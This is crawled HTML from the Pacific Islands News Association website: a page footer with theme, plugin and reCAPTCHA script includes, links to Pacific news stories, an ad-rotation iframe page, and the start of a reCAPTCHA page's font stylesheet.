                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2024/08/28/tuvalus-climate-change-minister-demands-global-action-for-pacific-survival/"  rel="bookmark" class="td-image-wrap " title="Tuvalu’s Climate Change Minister demands global action for Pacific survival" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tuvalu’s Climate Change Minister demands global action for Pacific survival" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/08/PIFS-Press-Conference-13-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/08/28/tuvalus-climate-change-minister-demands-global-action-for-pacific-survival/"  rel="bookmark" title="Tuvalu’s Climate Change Minister demands global action for Pacific survival">Tuvalu’s Climate Change Minister demands global action for Pacific survival</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-28T18:26:14+12:00" >August 28, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2024/10/03/palau-receives-us80million-in-cofa-grants/"  rel="bookmark" class="td-image-wrap " title="Palau receives US$80million in COFA grants" ><img class="entry-thumb" src="[data-uri]" alt="" title="Palau receives US$80million in COFA grants" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/10/b40a18_94621fcee8904c08a9e6c7223a4221b8mv2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/10/03/palau-receives-us80million-in-cofa-grants/"  rel="bookmark" title="Palau receives US$80million in COFA grants">Palau receives US$80million in COFA grants</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T16:15:34+12:00" >October 3, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/07/16/early-stages-of-covid-third-wave-amid-delta-surge-who-chief/"  rel="bookmark" class="td-image-wrap " title="‘Early stages’ of COVID third wave, amid Delta surge: WHO chief" ><img class="entry-thumb" src="[data-uri]" alt="" title="‘Early stages’ of COVID third wave, amid Delta surge: WHO chief" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/07/WHO-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/07/16/early-stages-of-covid-third-wave-amid-delta-surge-who-chief/"  rel="bookmark" title="‘Early stages’ of COVID third wave, amid Delta surge: WHO chief">‘Early stages’ of COVID third wave, amid Delta surge: WHO chief</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T09:46:59+12:00" >July 16, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69788ca756d63
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1163
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1964986189" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769550752" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769550752" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1964986189 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1964986189 = [];options_408_1964986189.$AutoPlay = 1;options_408_1964986189.$ArrowKeyNavigation = false;options_408_1964986189.$DragOrientation = 0;options_408_1964986189.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1964986189,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1964986189_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1964986189").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1964986189").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1964986189").find(".slide").removeClass("active");
								$("#_ning_zone_408_1964986189").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1964986189").length ){var _ning_slider_408_1964986189 = new $JssorSlider$('_ning_zone_408_1964986189', options_408_1964986189);_ning_slider_408_1964986189.$On($JssorSlider$.$EVT_PARK, Slider_408_1964986189_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1964986189').parent().width();if(parentWidth){if( typeof _ning_slider_408_1964986189 !== "undefined" ){_ning_slider_408_1964986189.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.307 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 21:52:32 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qt7db6wfxrb2
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 